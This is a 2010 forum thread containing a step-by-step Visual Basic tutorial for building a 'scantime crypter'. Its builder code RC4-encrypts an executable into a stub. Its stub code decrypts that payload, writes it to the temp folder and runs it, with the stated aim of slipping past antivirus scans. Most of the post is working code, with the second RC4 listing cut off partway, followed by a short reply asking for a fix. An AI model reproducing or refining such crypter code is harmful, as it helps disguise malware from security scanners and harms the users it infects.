EverEffects Backup ForumDesigners WorldShare |

# Making a scantime crypterAuthorMessage
Fred
StaffPosts : 33
Join date : 2010-05-27
Age : 26
Location : OklahomaSubject: Making a scantime crypterThu Jun 03, 2010 5:42 pmToday we will go over a basic file crypter.What You Need:* Visual Basic 2008* Textbox1* Button1* Button2The BuilderStep 1Change the text of Button1 to "Browse"Change the text of Button2 to "Crypt"Step 2Put above Public Class Form1:Code:Imports System.TextNow, put under Public Class Form1:Code:Const filesplit = "@Sonix@"Change "Sonix" to what ever you like.Step 3Double click the Button1 & put this code:Code:Dim openf As New OpenFileDialog        If openf.ShowDialog = Windows.Forms.DialogResult.OK Then            TextBox1.Text = openf.FileName        Else : Exit Sub        End IfThat will let you browse and select the file that you want to crypt.Step 4Double click Button2, and inset the code:Code:Dim filein, filename, stub As String        Dim lol As New SaveFileDialog        If lol.ShowDialog = Windows.Forms.DialogResult.OK Then            filename = lol.FileName        Else : Exit Sub        End If        FileOpen(1, TextBox1.Text, OpenMode.Binary, OpenAccess.Read, OpenShare.Default)        filein = Space(LOF(1))        FileGet(1, filein)        FileClose(1)        FileOpen(1, Application.StartupPath & "\Stub.exe", OpenMode.Binary, OpenAccess.Read, OpenShare.Default)        stub = Space(LOF(1))        FileGet(1, stub)        FileClose(1)        FileOpen(1, filename, OpenMode.Binary, OpenAccess.ReadWrite, OpenShare.Default)        FilePut(1, stub & filesplit & rc4(filein, "sonixisthebest"))        FileClose(1)        MsgBox("Crypted!")        Me.Close()This code will open the stub and make your crypted file.Step 5Put this code somewhere in the builder, but not in a sub.Code:Public Shared Function rc4(ByVal message As String, ByVal password As String) As String        Dim i As Integer = 0        Dim j As Integer = 0        Dim cipher As New StringBuilder        Dim returnCipher As String = String.Empty        Dim sbox As Integer() = New Integer(256) {}        Dim key As Integer() = New Integer(256) {}        Dim intLength As Integer = password.Length        Dim a As Integer = 0        While a <= 255            Dim ctmp As Char = (password.Substring((a Mod intLength), 1).ToCharArray()(0))            key(a) = Microsoft.VisualBasic.Strings.Asc(ctmp)            sbox(a) = a            System.Math.Max(System.Threading.Interlocked.Increment(a), a - 1)        End While        Dim x As Integer = 0        Dim b As Integer = 0        While b <= 255            x = (x + sbox(b) + key(b)) Mod 256            Dim tempSwap As Integer = sbox(b)            sbox(b) = sbox(x)            sbox(x) = tempSwap            System.Math.Max(System.Threading.Interlocked.Increment(b), b - 1)        End While        a = 1        While a <= message.Length            Dim itmp As Integer = 0            i = (i + 1) Mod 256            j = (j + sbox(i)) Mod 256            itmp = sbox(i)            sbox(i) = sbox(j)            sbox(j) = itmp            Dim k As Integer = sbox((sbox(i) + sbox(j)) Mod 256)            Dim ctmp As Char = message.Substring(a - 1, 1).ToCharArray()(0)            itmp = Asc(ctmp)            Dim cipherby As Integer = itmp Xor k            cipher.Append(Chr(cipherby))            System.Math.Max(System.Threading.Interlocked.Increment(a), a - 1)        End While        returnCipher = cipher.ToString        cipher.Length = 0        Return returnCipher    End FunctionThis code is RC4 encryption. There are many other encryption types, but I am using it for this tutorial.Now, if your builder has no errors, we will now create the stub.The StubStep 1Put above Public Class Form1:Code:Imports System.TextNow, put under Public Class Form1:Code:Const filesplit = "@Sonix@"Make sure that what you put between:Code:"@      @"is the same as in the builder. Otherwise it wont work.Step 2Inset into Private Sub Form1_Load:Code:On Error Resume Next        Dim TPath As String = System.IO.Path.GetTempPath        Dim file1, filezb4(), filezafter As String        FileOpen(1, Application.ExecutablePath, OpenMode.Binary, OpenAccess.Read, OpenShare.Shared)        file1 = Space(LOF(1))        FileGet(1, file1)        FileClose(1)        filezb4 = Split(file1, filesplit)        filezafter = rc4(filezb4(1), "sonixisthebest")        FileOpen(5, TPath & "\Crypted.exe", OpenMode.Binary, OpenAccess.ReadWrite, OpenShare.Default)        FilePut(5, filezafter)        FileClose(5)        System.Diagnostics.Process.Start(TPath & "\Crypted.exe")        Me.Close()        EndThis will be a part of what makes your file scantime.Step 3Once again, we need to add the RC4 function:Code:Public Shared Function rc4(ByVal message As String, ByVal password As String) As String        Dim i As Integer = 0        Dim j As Integer = 0        Dim cipher As New StringBuilder        Dim returnCipher As String = String.Empty        Dim sbox As Integer() = New Integer(256) {}        Dim key As Integer() = New Integer(256) {}        Dim intLength As Integer = password.Length        Dim a As Integer = 0        While a <= 255            Dim ctmp As Char = (password.Substring((a Mod intLength), 1).ToCharArray()(0))EnjoyDeToX
StaffPosts : 14
Join date : 2010-05-28Subject: Re: Making a scantime crypterThu Jun 03, 2010 6:09 pmfix the RC4 function and enclude credits# Making a scantime crypterPage 1 of 1

Permissions in this forum:You cannot reply to topics in this forum